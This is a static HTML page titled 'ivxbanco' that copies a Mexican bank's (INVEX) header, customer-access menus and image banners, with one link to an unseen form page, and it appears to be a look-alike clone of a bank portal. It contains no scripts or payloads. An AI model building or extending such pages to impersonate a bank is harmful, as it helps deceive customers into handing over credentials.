




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ivxbanco</title>

    <link rel="icon" href="img/icono.imagotipo.svg">

    <link rel="stylesheet" href="style.css">

</head>
<body>
 
    <header class="header">

        <div class="logo">
            <a href="index.html" class="logo"><img src="img/LogoBanco.png" alt="logo"></a>
        </div>

        <input type="checkbox" id="toggle">
        <label for="toggle"><img class="menu" src="img/icono_bars.svg" alt="menu"></label>
        
        <nav class="navigation">

            <ul>
                
                <li><a href="#" class="acceso"><img src="img/icono-login.svg" alt="educacion">Acceso a clientes</a>
                    <ul>
                        <li><a href="#">Cuentas de Efectivo e Inversión</a></li>
                        <li><a href="#">INVEX Tarjetas</a></li>
                        <li><a href="formulario.html">VOLARIS Promociones</a></li>
                        <li><a href="#">Portal Fiduciario</a></li>
                        <li><a href="#">Previsión y Ahorro</a></li>
                    </ul>
                </li>
                <li><a href="#">Personas</a>
                    <ul>
                        <li><a href="#">Banca Privada</a></li>
                        <li><a href="#">Banca Patrimonial</a></li>
                        <li><a href="#">Fiduciario</a></li>
                        <li><a href="#">Tarjetas de Crédito</a></li>
                        <li><a href="#">NowBank</a></li>
                        <li><a href="#">Retiro</a></li>
                    </ul>
                </li>
                <li><a href="#">Empresas</a>
                    <ul>
                        <li><a href="#">Banca Empresas</a></li>
                        <li><a href="#">Arrendadora</a></li>
                        <li><a href="#">Fiduciario</a></li>
                        <li><a href="#">Tarjetas de Crédito</a></li>
                    </ul>
                </li>
                <li><a href="#">Nosotros</a></li>
            </ul>
        </nav>
    </header>
    
    <section class="imagen" id="imagen">
        <div class="cuerpo">
            <a href="#" class="body"><img src="img/body-IV-01.jpg" alt="footer"></a>
            <a href="#" class="body"><img src="img/body-IV-02.jpg" alt="footer"></a>
            <a href="#" class="body"><img src="img/body-IV-03.jpg" alt="footer"></a>
            <a href="#" class="body"><img src="img/body-IV-04.jpg" alt="footer"></a>
            <a href="#" class="body"><img src="img/body-IV-05.jpg" alt="footer"></a>
            <a href="#" class="body"><img src="img/body-IV-06.jpg" alt="footer"></a>
        </div>
    </section>

    <section class="imagen2" id="imagen2">
        <div class="end">
            <a href="#" class="footer"><img src="img/footer-BA-01.jpg" alt="footer"></a>
        </div>
    </section>
    
</body>
</html>
</file>
